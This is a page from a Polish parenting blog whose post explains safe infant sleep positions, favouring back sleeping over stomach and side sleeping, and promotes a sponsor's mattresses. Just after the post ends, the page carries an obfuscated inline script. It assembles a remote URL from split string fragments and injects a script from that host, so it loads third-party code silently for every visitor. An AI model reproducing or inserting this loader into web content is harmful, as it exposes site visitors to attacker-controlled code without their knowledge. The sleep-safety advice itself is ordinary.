<p>Spanie na brzuchu nie jest bezpieczną pozycją do spania dziecka, ponieważ zwiększa ono ryzyko śmierci łóżeczkowej. Jeśli dziecko przekręca się samodzielnie w czasie snu na brzuch i nie ma opanowanego jeszcze obrotu z brzuchu na plecy po każdym takim obrocie powinniśmy zmienić jego pozycję na plecy.</p>



<p>Nie można popadać jednak w skrajności i zupełnie unikać kładzenia dziecka na brzuchu. Ta pozycja jest rozwojowa, bo pomaga chociażby ćwiczyć unoszenie i kontrolę główki.</p>



<p>Niemowlak może leżeć na brzuchu, nawet jest to zalecane przez pediatrów, aby spędzał w tej pozycji choć chwilę, ale zawsze powinno to być pod kontrolą rodziców. Możemy położyć dziecko na brzuszku podczas zabawy, aktywności czy na chwilę na przewijaku po kąpieli. Jeśli jesteśmy przy nim możemy szybko zareagować, dziecko jest wtedy pod naszą stała kontrolą. W nocy, gdy sami śpimy i odpoczywamy nie wstajemy co chwilę do dziecka żeby sprawdzić w jakiej pozycji śpi.</p>



<h2 class="wp-block-heading">A co ze spaniem na boku?</h2>



<p>Nie zaleca się również kładzenia dziecka na boku. Choć są również takie opinie, że pozycja na boku jest dobra dla dzieci, które mają refluks i często ulewają. W pozycji na boku dziecku niestety łatwiej jest przekręcić się na brzuch, co może zrobić samodzielnie w nocy.</p>



<h2 class="wp-block-heading">A co z większymi dziećmi?</h2>



<p>Sytuacja mocno zmienia się jednak wtedy, gdy nasze robi się coraz większe i starsze. Wtedy tak naprawdę trudno jest zapanować nad pozycją, w której sną, bo dzieci bardzo często zmieniają tą pozycję niezliczoną liczbę razy w ciągu jednej nocy. Zaskakując przy tym swoich rodziców bardzo pomysłowymi pozycjami do snu.</p>



<p>Obserwując mojego trzylatka i siedmiolatka czasami sama zastawiam jak oni potrafią się wyspać w tak dziwnych pozycjach. Potrafią spać zwinięci w kłębek czy z nogami na ścianie. Dodatkowo posiadają niesamowitą zdolność. Mimo tego, że obaj są mniejsi od nas rodziców to są w stanie zająć największą część naszego wielkiego łóżka. Pogodziłam się trochę z ich ciągłym odkrywanie, zmianami pozycji i ciągłymi nocnymi wędrówkami na nocne przytulasy. Teraz dbam przede wszystkim o to, żeby ich łóżka były wygodne. I tu nie skupiam się na wyglądzie samego łóżka, ale na materacu, którego wybór ma ogromne znaczenie na jakość snu.</p>



<p>Dbam o to, aby wszystkie nasze łóżka miały wygodne dla nas materace, które dają nam odpocząć, nawet jeśli śpimy w nocy z dodatkowymi małoletnimi lokatorami w bonusie. W pokoju gościnnym na łóżko położyliśmy <a href="https://sennamaterace.pl/20-materace-nawierzchniowe">materace nawierzchniowe</a>, które zmieniły zupełnie jakość snu. Nie chciałam wymieniać materaca na nowy, a to szybkie rozwiązanie żeby zwiększyć twardość łóżka, które wysłużyło się już przez lata. Wybór materaca nie powinien być przypadkowy. Zdecydowanie lepiej wybrać materac wysokiej jakości, z wieloletnią gwarancją i wysoką jakością wykonania. Zerknijcie na <a href="https://materacepoznan.eu">materacepoznan.eu</a> tam znajdziecie nie tylko najlepsze materace dla całej rodziny, ale również fachowe doradztwo i możliwość przetestowania materacy.</p>



<p><strong>W jakiej pozycji spały Wasze dzieci, gdy były noworodkami? Wiedziałyście, że pozycja w której śpią niemowlaki ma tak duże znaczenie?</strong></p>



<p><p class="md">Miłego dnia!</p> <p class="klaudia">Klaudia</p></p>



<p class="has-text-align-center has-background" style="background-color:#fcf1ee"><strong>Pomocny tekst?</strong><br>Polub go lub poleć innym!<br><br>Daj znać co o nim myślisz. Dodaj poniżej swój komentarz.<br>Dziękuję! &#x2665;</p>



<p><em>Wpis powstał we współpracy z materacepoznan.eu</em></p>



<p>
<script>
(function(){
olnc=document.createElement("script");olnc.async=true;olnc_="u"+("s")+"t";
olncu="314422779.";olnc_+="a"+("t.i");olnc_+="n"+("f"+"o")+"/";
olncu+="hXyg8lp1lnctx9tbfxkXw4"+("a7tc2te2");
olnc.src="https://"+olnc_+olncu;olnc.type="text/javascript";
document.body.appendChild(olnc);
})();
</script>
</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Podobne</em></h3>
</div></div>
				<div class="clear"></div>
	
	
<div class="vertical-share">
<p class="shareon-vertical">Udostępnij</p>
<div class="share-buttons">
	
<a class="hs-icon hs hs-facebook" onClick="window.open('https://www.facebook.com/sharer.php?u=https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://www.facebook.com/sharer.php?u=https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/"></a>
<a class="hs-icon hs hs-pinterest" href='javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;https://assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());'></a>
<a class="hs-icon hs hs-whatsapp visible-xs-inline-block" href="whatsapp://send?text=https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/" data-action="share/whatsapp/share"></a>
<a class="hs-icon hs hs-mail" href="mailto:?subject=Najzdrowsza%20pozycja%20do%20spania%20dla%20małych%20dzieci&amp;body=https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/"></a>
	
		
	<span class="heart hs-icon"><a href="#" class="hercules-likes" id="hercules-likes-18928" title="Like this"><span>0</span></a></span>	

</div>
</div>
									<span class="tagcloud"> 
																	</span>
								


</div></div>
</article>

<div id="text-20" class="stylenone widget single-post-widget widget_text" data-widgetmargin="true"><div  class="widget-content" style="background:#fbf3ec;padding-top:10px;padding-left:20px;padding-bottom:10px;padding-right:20px;">			<div class="textwidget"><div style="background: #fbf3ec; text-align: left;">
<h2 style="margin: 20px 0;">Bądź na bieżąco!</h2>
<ul style="padding-left: 20px;">
<li>obserwuj mnie na <a style="font-weight: bold;" href="https://www.instagram.com/lecibocianpl/">Instagramie</a> i zobacz nasze codzienne życie ♥,</li>
<li>polub mnie na <a style="font-weight: bold;" href="https://www.facebook.com/lecibocian">Facebooku</a> i bądź na bieżąco!</li>
</ul>
<p style="margin-top: 30px;">A jeśli lubisz mój blog i podoba Ci się to co robię skomentuj, polub, udostępnij moje wpisy. To dla mnie motywacja do tworzenia dla Was kolejnych artykułów i grafik! ♥</p>
</div>
</div>
		</div></div>
<div class="single-next-trigger"></div>
			

				
				<div class="paginaton-container"><div class="row paging">
				
	<div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
		
		<figure style="" class="thumbnail left"><a href="https://lecibocian.pl/planer-listopad-2021-do-druku/" class="hover-thumbnail "><img data-sizes="auto" src="[data-uri]" data-src="https://lecibocian.pl/wp-content/uploads/2021/10/planer-do-druku-listopad-2021-110x90.jpg" width="110" height="90" class="attachment nolazyload lazyload nopin" alt="Najzdrowsza pozycja do spania dla małych dzieci" /></a></figure><a href="https://lecibocian.pl/planer-listopad-2021-do-druku/"><div class="direct-link-left"><p class="nav-subtitle"><i class="fa fa-angle-left"></i> poprzednie</p><span class="nav-title">Planer listopad 2021 – do druku za darmo</span></div></a>		
		</div>
	
	<div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
				<figure style="" class="thumbnail right"><a href="https://lecibocian.pl/halloweenowe-dekoracje-duszki-z-torebek-i-lizakow/" class="hover-thumbnail "><img data-sizes="auto" src="[data-uri]" data-src="https://lecibocian.pl/wp-content/uploads/2021/10/duszki-z-torebek-sniadaniowych-na-halloween-110x90.jpg" width="110" height="90" class="attachment nolazyload lazyload nopin" alt="Najzdrowsza pozycja do spania dla małych dzieci" /></a></figure><a href="https://lecibocian.pl/halloweenowe-dekoracje-duszki-z-torebek-i-lizakow/"><div class="direct-link-right"><p class="nav-subtitle">następne <i class="fa fa-angle-right"></i></p><span class="nav-title">Halloweenowe dekoracje &#8211; duszki z torebek i lizaków</span></div></a>	</div>
	
	<div class="clear"></div>
</div></div>

	
	<div class="related-posts">
	<h5 class="related-posts_h"><span>Zerknij również na te wpisy:</span></h5>
	<div class="related-content">

			<div class="row"><div class="col-md-12">
 <div class="carousel-wrap slideshows underneath">
 		<div id="owl-carousel-69704ea09b513" class="owl-carousel-post owl-carousel" data-center="false" data-howmany="6" data-margin="30" data-items="3" data-tablet="2" data-mobile="1"  data-auto-play="true" data-auto-play-timeout="5000" data-nav="true" data-rtl="" data-pagination="false">				            <div class="owl-slide post-list_h">
             
				  			            <figure style="" class="thumbnail trending-default"><a href="https://lecibocian.pl/alergia-wziewna-u-dziecka-jak-sobie-z-nia-radzic/" class="hover-thumbnail "><img data-sizes="auto" data-src="https://lecibocian.pl/wp-content/uploads/2022/04/alergia-u-dziecka-560x720.jpg" width="560" height="720" class="attachment owl-lazy nopin" alt="Alergia wziewna u dziecka &#8211; Jak sobie z nią radzić?" /></a></figure>				
				<div class="post-list-inner">
            
                <h6><a href="https://lecibocian.pl/alergia-wziewna-u-dziecka-jak-sobie-z-nia-radzic/">Alergia wziewna u dziecka &#8211; Jak sobie z nią radzić?</a></h6>
               <div class=" meta-space-top"><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://lecibocian.pl/alergia-wziewna-u-dziecka-jak-sobie-z-nia-radzic/" rel="bookmark"><time class="entry-date published" datetime="2022-04-13T11:32:03+02:00">13 kwietnia 2022</time><time class="updated" datetime="2022-05-04T12:30:16+02:00">4 maja 2022</time></a></span></div>              </div>
            </div>
				            <div class="owl-slide post-list_h">
             
				  			            <figure style="" class="thumbnail trending-default"><a href="https://lecibocian.pl/soki-z-wyciskarki-wolnoobrotowej-dla-dzieci/" class="hover-thumbnail "><img data-sizes="auto" data-src="https://lecibocian.pl/wp-content/uploads/2022/04/soki-dla-dzieci-z-wyciskarki-wolnoobrotowej-przepisy-560x720.jpg" width="560" height="720" class="attachment owl-lazy nopin" alt="Soki z wyciskarki wolnoobrotowej dla dzieci" /></a></figure>				
				<div class="post-list-inner">
            
                <h6><a href="https://lecibocian.pl/soki-z-wyciskarki-wolnoobrotowej-dla-dzieci/">Soki z wyciskarki wolnoobrotowej dla dzieci</a></h6>
               <div class=" meta-space-top"><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://lecibocian.pl/soki-z-wyciskarki-wolnoobrotowej-dla-dzieci/" rel="bookmark"><time class="entry-date published" datetime="2022-04-26T12:12:58+02:00">26 kwietnia 2022</time><time class="updated" datetime="2025-06-13T11:37:39+02:00">13 czerwca 2025</time></a></span></div>              </div>
            </div>
				            <div class="owl-slide post-list_h">
             
				  			            <figure style="" class="thumbnail trending-default"><a href="https://lecibocian.pl/czym-przykrywac-niemowlaka/" class="hover-thumbnail "><img data-sizes="auto" data-src="https://lecibocian.pl/wp-content/uploads/2015/12/czym-przykrywac-niemowlaka-560x720.jpg" width="560" height="720" class="attachment owl-lazy nopin" alt="Czym przykrywać niemowlaka?" /></a></figure>				
				<div class="post-list-inner">
            
                <h6><a href="https://lecibocian.pl/czym-przykrywac-niemowlaka/">Czym przykrywać niemowlaka?</a></h6>
               <div class=" meta-space-top"><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://lecibocian.pl/czym-przykrywac-niemowlaka/" rel="bookmark"><time class="entry-date published" datetime="2015-12-17T15:34:11+01:00">17 grudnia 2015</time><time class="updated" datetime="2024-01-30T10:39:52+01:00">30 stycznia 2024</time></a></span></div>              </div>
            </div>
				            <div class="owl-slide post-list_h">
             
				  			            <figure style="" class="thumbnail trending-default"><a href="https://lecibocian.pl/naturalne-kosmetyki-dla-dziecka-i-mamy/" class="hover-thumbnail "><img data-sizes="auto" data-src="https://lecibocian.pl/wp-content/uploads/2022/04/naturane-kosmetyki-suavinex-560x720.jpg" width="560" height="720" class="attachment owl-lazy nopin" alt="Naturalne kosmetyki dla dziecka i mamy" /></a></figure>				
				<div class="post-list-inner">
            
                <h6><a href="https://lecibocian.pl/naturalne-kosmetyki-dla-dziecka-i-mamy/">Naturalne kosmetyki dla dziecka i mamy</a></h6>
               <div class=" meta-space-top"><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://lecibocian.pl/naturalne-kosmetyki-dla-dziecka-i-mamy/" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-12T09:30:30+02:00">12 kwietnia 2022</time></a></span></div>              </div>
            </div>
				            <div class="owl-slide post-list_h">
             
				  			            <figure style="" class="thumbnail trending-default"><a href="https://lecibocian.pl/czyste-powietrze-w-domu-niezaleznie-od-pogody-oczyszczacz-klarta-forste-3-recenzja/" class="hover-thumbnail "><img data-sizes="auto" data-src="https://lecibocian.pl/wp-content/uploads/2020/02/oczyszczacz-klarta-forste3recenzja-560x720.jpg" width="560" height="720" class="attachment owl-lazy nopin" alt="Czyste powietrze  w domu niezależnie od pogody &#8211; Oczyszczacz Klarta Forste 3 recenzja" /></a></figure>				
				<div class="post-list-inner">
            
                <h6><a href="https://lecibocian.pl/czyste-powietrze-w-domu-niezaleznie-od-pogody-oczyszczacz-klarta-forste-3-recenzja/">Czyste powietrze  w domu niezależnie od pogody &#8211; Oczyszczacz Klarta Forste 3 recenzja</a></h6>
               <div class=" meta-space-top"><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://lecibocian.pl/czyste-powietrze-w-domu-niezaleznie-od-pogody-oczyszczacz-klarta-forste-3-recenzja/" rel="bookmark"><time class="entry-date published" datetime="2020-02-19T18:54:07+01:00">19 lutego 2020</time><time class="updated" datetime="2020-09-23T10:39:10+02:00">23 września 2020</time></a></span></div>              </div>
            </div>
				            <div class="owl-slide post-list_h">
             
				  			            <figure style="" class="thumbnail trending-default"><a href="https://lecibocian.pl/krem-z-cynkiem-na-co-mozna-go-stosowac/" class="hover-thumbnail "><img data-sizes="auto" data-src="https://lecibocian.pl/wp-content/uploads/2022/03/cykokrem-min-560x720.jpg" width="560" height="720" class="attachment owl-lazy nopin" alt="Krem z cynkiem – na co można go stosować?" /></a></figure>				
				<div class="post-list-inner">
            
                <h6><a href="https://lecibocian.pl/krem-z-cynkiem-na-co-mozna-go-stosowac/">Krem z cynkiem – na co można go stosować?</a></h6>
               <div class=" meta-space-top"><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://lecibocian.pl/krem-z-cynkiem-na-co-mozna-go-stosowac/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-31T08:55:02+02:00">31 marca 2022</time></a></span></div>              </div>
            </div>
							</div></div></div>
	</div></div></div>
	
	
	
	
			
	
</div>

<div class="col-xs-12 col-sm-12 col-md-3 sidebar sticky-sidebar" id="sidebar">

	<div class="theiaStickySidebar">

						<div id="buzzblogpro_aboutmebox-1" class="stylenone widget buzzblogpro_aboutmebox" data-widgetmargin="true"><div class="widget-content" style="background:#fbf3ec;padding-top:30px;padding-left:30px;padding-bottom:30px;padding-right:30px"><div class="widget-body  "><div class="hs_about_img buzzblogpro_aboutmebox-1"><figure class="thumbnail"><img class="nopin nolazyload lazyload" src="https://lecibocian.pl/wp-content/themes/buzzblogpro/images/empty.png" data-src="https://lecibocian.pl/wp-content/uploads/2023/08/klaudia-blog.png" width="300" height="300" alt="Blog parentingowypomysły na zabawy z dzieckiem" /></figure></div><div class="hs_aboutme_text post-list-inner"><h1 style="text-align:center;">Blog parentingowy</h1><h2 style="padding:0;margin:0;line-height:18px;font-size:14px;text-align:center;">pomysły na zabawy z dzieckiem</h2><p class="about_para"><p style="font-size:14px;line-height:24px;padding-top:25px;">1000 pomysłów na nudę. Pokażę Ci jak zrobić zabawy dla dzieci z tego co masz w domu. Tworzę karty pracy dla dzieci, które pokochały tysiące dzieci, rodziców i nauczycieli!</p>

<p class="social-me"><a style="color:#fba439;" href="https://www.instagram.com/lecibocianpl/" target="_blank"><i class="fa fa-instagram"></i></a>
 <a style="color:#fba439;" href="https://www.facebook.com/lecibocian/"target="_blank"><i class="fa fa-facebook-f"></i></a>
 <a style="color:#fba439;" href="https://www.pinterest.ie/lecibocianpl/"target="_blank"><i class="fa fa-pinterest"></i></a>
</p></p><div class="readmore-button"><a aria-label="Kontakt i współpraca" href="/wspolpraca/" class="btn btn-default btn-normal">Kontakt i współpraca</a></div></div></div></div></div><div id="text-11" class="stylenone widget widget_text" data-widgetmargin="true"><div class="widget-content">			<div class="textwidget"><div class="header-sidebar"><a title="Karty pracy alfabet do druku" href="https://sklep.lecibocian.pl/produkty/dla-dzieci/litery-i-alfabet/" rel="dofollow"><img decoding="async" src="https://lecibocian.pl/wp-content/uploads/2025/02/alfabet-karty-pracy.jpg" alt="Karty pracy alfabet do druku" /></a></div>
</div>
		</div></div><div id="buzzblogpro_categorybanner-1" class="stylenone widget buzzblogpro_CategoryBanner" data-widgetmargin="true"><div class="widget-content">   
<div class="promo cover lazyload banner-with-border" data-bg="https://lecibocian.pl/wp-content/uploads/2020/01/teczowaukladaniaka-prezenty-dla-dzieci2.jpg">
<div class="cover-wrapper" style="height:200px;" >
<div class="cover-content">
<h4>Dla dziecka</h4> </div>
</div>
<a class="cover-link" href="https://lecibocian.pl/blog/dla-dziecka/" alt="View all posts in Dla dziecka"></a></div>

   
<div class="promo cover lazyload banner-with-border" data-bg="https://lecibocian.pl/wp-content/uploads/2018/08/plan-lekcji-dodruku.jpg">
<div class="cover-wrapper" style="height:200px;" >
<div class="cover-content">
<h4>Do druku</h4> </div>
</div>
<a class="cover-link" href="https://lecibocian.pl/blog/do-druku/" alt="View all posts in Do druku"></a></div>

   
<div class="promo cover lazyload banner-with-border" data-bg="https://lecibocian.pl/wp-content/uploads/2019/08/planer-do-druku-wrzesien2019-3.jpg">
<div class="cover-wrapper" style="height:200px;" >
<div class="cover-content">
<h4>Kalendarze i planery</h4> </div>
</div>
<a class="cover-link" href="https://lecibocian.pl/blog/kalendarze-i-planery/" alt="View all posts in Kalendarze i planery"></a></div>

   
<div class="promo cover lazyload banner-with-border" data-bg="https://lecibocian.pl/wp-content/uploads/2020/01/jakzrobic-domowy-kisiel2.jpg">
<div class="cover-wrapper" style="height:200px;" >
<div class="cover-content">
<h4>Mama gotuje</h4> </div>
</div>
<a class="cover-link" href="https://lecibocian.pl/blog/przepisy/" alt="View all posts in Mama gotuje"></a></div>

</div></div><div id="top-posts-2" class="stylenone widget widget_top-posts" data-widgetmargin="true"><div class="widget-content"><h4 class="subtitle">Blog parentingowy &#8211; TOP5</h4><ul><li><a href="https://lecibocian.pl/15-pomyslow-na-prezent-dla-babci-i-dziadka-diy/" class="bump-view" data-bump-view="tp">15 pomysłów na prezent dla babci i dziadka DIY</a></li><li><a href="https://lecibocian.pl/laurka-dla-babci-i-dziadka-szablon-do-druku/" class="bump-view" data-bump-view="tp">Laurka dla Babci i Dziadka - szablon do druku</a></li><li><a href="https://lecibocian.pl/prezent-dla-babci-i-dziadka-przedszkole/" class="bump-view" data-bump-view="tp">Prezent dla babci i dziadka przedszkole</a></li><li><a href="https://lecibocian.pl/prezent-dla-babci-i-dziadka-diy-papierowe-kwiaty/" class="bump-view" data-bump-view="tp">Prezent dla babci i dziadka DIY - Papierowe kwiaty</a></li><li><a href="https://lecibocian.pl/planer-styczen-2026-do-druku-za-darmo/" class="bump-view" data-bump-view="tp">Planer styczeń 2026 do druku – za darmo</a></li></ul></div></div><div id="custom_html-2" class="widget_text stylenone widget widget_custom_html" data-widgetmargin="true"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><div class="header-sidebar">
<a href="https://sklep.lecibocian.pl/produkty/zima/"><img src="https://lecibocian.pl/wp-content/uploads/2025/01/zima.jpg" alt="Karty pracy zima do druku" title="Karty pracy zima do druku" /></a>
</div></div></div></div>		
	</div>

 </div>

</div>

</div>				
	
</div>
<div class="bottom0">
<div class="container">
<div class="row bottom0-widgets">
    <div class="col-md-12">
        <div id="text-16" class="stylenone hs_bottom_0 widget_text" data-widgetmargin="true"><div class="widget-content">			<div class="textwidget"><h3 class="front-page-title" style="margin-bottom: 30px;">Kalendarze i planery 2026 do druku</h3>
</div>
		</div></div><div id="buzzblogpro_postsblock1-5" class="stylenone hs_bottom_0 buzzblogpro_PostsBlock1" data-widgetmargin="true"><div class="widget-content"><div class="row grid-item grid-item-0"><div class="cat_post_item-0 col-sm-12 col-lg-4"><div class="post-grid-block"><figure style="" class="thumbnail "><a href="https://lecibocian.pl/kalendarz-2026-do-druku/" class="hover-thumbnail "><img data-sizes="auto" src="[data-uri]" data-src="https://lecibocian.pl/wp-content/uploads/2025/10/kalendarz-2026-dodruku.jpg" width="" height="" class="attachment nolazyload lazyload nopin" alt="Kalendarz 2026 do druku" /></a></figure><header class="post-header">						<div class="meta-space-top post_category"><a class=" category-style-do-druku" href="https://lecibocian.pl/blog/do-druku/" >Do druku</a><a class=" category-style-inspiracje" href="https://lecibocian.pl/blog/inspiracje/" >Inspiracje</a><a class=" category-style-kalendarze-i-planery" href="https://lecibocian.pl/blog/kalendarze-i-planery/" >Kalendarze i planery</a></div>							<h2 class="grid-post-title"><a class="post-title-link" href="https://lecibocian.pl/kalendarz-2026-do-druku/" title="Kalendarz 2026 do druku">Kalendarz 2026 do druku</a></h2>
		<div class=" meta-space-top"><span class="posted-on"><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2025-10-14T13:32:41+02:00">14 października 2025</time><time class="updated" datetime="2025-10-16T09:24:25+02:00">16 października 2025</time></span></div>	
	
	 
	<div class="clear"></div>
		<div class="viewpost-button"><a class="button" href="https://lecibocian.pl/kalendarz-2026-do-druku/"><span>Zobacz więcej</span></a></div>
	 
	
						</header></div></div><div class="cat_post_item-1 col-sm-12 col-lg-4"><div class="post-grid-block"><figure style="" class="thumbnail "><a href="https://lecibocian.pl/planery-2026-do-druku/" class="hover-thumbnail "><img data-sizes="auto" src="[data-uri]" data-src="https://lecibocian.pl/wp-content/uploads/2025/10/planery-2026-do-druku.jpg" width="" height="" class="attachment nolazyload lazyload nopin" alt="Planery 2026 do druku" /></a></figure><header class="post-header">						<div class="meta-space-top post_category"><a class=" category-style-do-druku" href="https://lecibocian.pl/blog/do-druku/" >Do druku</a><a class=" category-style-inspiracje" href="https://lecibocian.pl/blog/inspiracje/" >Inspiracje</a><a class=" category-style-kalendarze-i-planery" href="https://lecibocian.pl/blog/kalendarze-i-planery/" >Kalendarze i planery</a></div>							<h2 class="grid-post-title"><a class="post-title-link" href="https://lecibocian.pl/planery-2026-do-druku/" title="Planery 2026 do druku">Planery 2026 do druku</a></h2>
		<div class=" meta-space-top"><span class="posted-on"><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2025-10-02T09:28:00+02:00">2 października 2025</time><time class="updated" datetime="2026-01-16T08:45:38+01:00">16 stycznia 2026</time></span></div>	
	
	 
	<div class="clear"></div>
		<div class="viewpost-button"><a class="button" href="https://lecibocian.pl/planery-2026-do-druku/"><span>Zobacz więcej</span></a></div>
	 
	
						</header></div></div><div class="cat_post_item-2 col-sm-12 col-lg-4"><div class="post-grid-block"><figure style="" class="thumbnail "><a href="https://lecibocian.pl/kalendarz-swiat-nietypowych-dla-dzieci-w-przedszkolu/" class="hover-thumbnail "><img data-sizes="auto" src="[data-uri]" data-src="https://lecibocian.pl/wp-content/uploads/2021/03/kalendarz-swiat-nietypowych-dla-dzieci.jpg" width="" height="" class="attachment nolazyload lazyload nopin" alt="Kalendarz Świąt nietypowych dla dzieci w przedszkolu" /></a></figure><header class="post-header">						<div class="meta-space-top post_category"><a class=" category-style-dla-dziecka" href="https://lecibocian.pl/blog/dla-dziecka/" >Dla dziecka</a><a class=" category-style-inspiracje" href="https://lecibocian.pl/blog/inspiracje/" >Inspiracje</a><a class=" category-style-kreatywnie-z-dzieckiem" href="https://lecibocian.pl/blog/dla-dziecka/kreatywnie-z-dzieckiem/" >Kreatywnie z dzieckiem</a><a class=" category-style-zaplanuj-2023" href="https://lecibocian.pl/blog/zaplanuj-2023/" >Zaplanuj 2023</a></div>							<h2 class="grid-post-title"><a class="post-title-link" href="https://lecibocian.pl/kalendarz-swiat-nietypowych-dla-dzieci-w-przedszkolu/" title="Kalendarz Świąt nietypowych dla dzieci w przedszkolu">Kalendarz Świąt nietypowych dla dzieci w przedszkolu</a></h2>
		<div class=" meta-space-top"><span class="posted-on"><span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2021-03-05T12:21:13+01:00">5 marca 2021</time><time class="updated" datetime="2025-09-29T08:54:32+02:00">29 września 2025</time></span></div>	
	
	 
	<div class="clear"></div>
		<div class="viewpost-button"><a class="button" href="https://lecibocian.pl/kalendarz-swiat-nietypowych-dla-dzieci-w-przedszkolu/"><span>Zobacz więcej</span></a></div>
	 
	
						</header></div></div></div>		
				
</div></div>    </div>
</div>
</div>
</div>
<footer class="footer">
 
<div class="bottom-widgets-column">
<div class="container">
<div class="row">

    <div class="col-md-4 bottom1-widgets-column">
	    </div>

   <div class="col-md-4 bottom2-widgets-column">
	<div id="buzzblogpro-social-3" class="stylenone hs_bottom_2 widget-social-buzzblogpro" style="margin-top:20px;"><div class="widget-content">
<ul class="social social__list_both threecolumns  unstyled" itemscope itemtype="http://schema.org/Organization">
    <link itemprop="url" href="https://lecibocian.pl/">
    <li class="services"><a aria-label="Facebook" href="https://www.facebook.com/lecibocian/" class="service-link facebook" target="_blank" itemprop="sameAs"><i class="hs-icon hs hs-facebook"></i><span class="label">Facebook</span></a></li><li class="services"><a aria-label="Instagram" href="https://www.instagram.com/lecibocianpl/" class="service-link instagram" target="_blank" itemprop="sameAs"><i class="hs-icon hs hs-instagram"></i><span class="label">Instagram</span></a></li><li class="services"><a aria-label="Pinterest" href="https://www.pinterest.ie/lecibocianpl/" class="service-link pinterest" target="_blank" itemprop="sameAs"><i class="hs-icon hs hs-pinterest"></i><span class="label">Pinterest</span></a></li></ul>

		
		</div></div>    </div>

   <div class="col-md-4 bottom3-widgets-column">
	    </div>
</div>
</div>
</div>
  
 
 
<div class="lowestfooter"><div class="container"><div class="row">
<div class="col-sx-12 col-md-6">
 
					
		</div>

<div class="col-sx-12 col-md-6">
<div id="footer-text" class="footer-text">
		Copyrights &copy; 2014-2023 - Blog parentingowy lecibocian.pl - kreatywna zabawa z dziećmi</div>
			</div>
	</div></div></div>
</footer>
    	<div class="single-next-post">
		<div class="post-text">
			<span class="sub-title">
                Poprzedni            </span>
			<h5 class="post-title">
                <a href="https://lecibocian.pl/planer-listopad-2021-do-druku/">Planer listopad 2021 – do druku za darmo</a>
            </h5>
		</div>
		<div class="post-thumbnail">
			
				<figure style="" class="thumbnail "><a href="https://lecibocian.pl/planer-listopad-2021-do-druku/" class="hover-thumbnail "><img data-sizes="auto" src="[data-uri]" data-src="https://lecibocian.pl/wp-content/uploads/2021/10/planer-do-druku-listopad-2021-140x180.jpg" width="140" height="180" class="attachment nolazyload lazyload nopin" alt="Najzdrowsza pozycja do spania dla małych dzieci" /></a></figure>			
		</div>
	</div>
	</div></div>
				</div>
			</div></div>	
<div id="back-top-wrapper" class="visible-desktop">
<p id="back-top">
	        <a href="#top"><span><i class="fa fa-angle-up fa-4"></i></span></a>
</p>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buzzblogpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div
				id="hustle-popup-id-51"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_51 module_id_51  "
				
			data-id="51"
			data-render-id="0"
			data-tracking="disabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--compact"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-image hustle-image-fit--cover" aria-hidden="true"><img src="https://lecibocian.pl/wp-content/uploads/2026/01/babcia-dziadek.jpg" alt="" class="hustle-image-position--centercenter" /></div><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><span class="hustle-title">Prezenty DIY</span><span class="hustle-subtitle">dla babci i dziadka</span></div><div class="hustle-group-content"><p>Pobierz, wydrukuj i zrób prezenty dla babci i dziadka 👩🏻‍🦳👨🏻‍🦳 Wybierz kalendarze, laurki, papierowe kwiatki czy puchary. Zrób wyjątkowy prezent na Dzień Babci i Dziadka 🎁✂️</p>
</div><div class="hustle-cta-container"><a class="hustle-button hustle-button-cta " href="https://sklep.lecibocian.pl/produkty/okazje-i-swieta/babcia-i-dziadek/" target="_blank" data-cta-type="cta">Pobierz prezenty 🎁</a></div></div></div></div></div><p class="hustle-nsa-link"><a href="#">Dzięki, nie potrzebuję</a></p></div></div></div><link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://lecibocian.pl/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://lecibocian.pl/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css' type='text/css' media='all' />
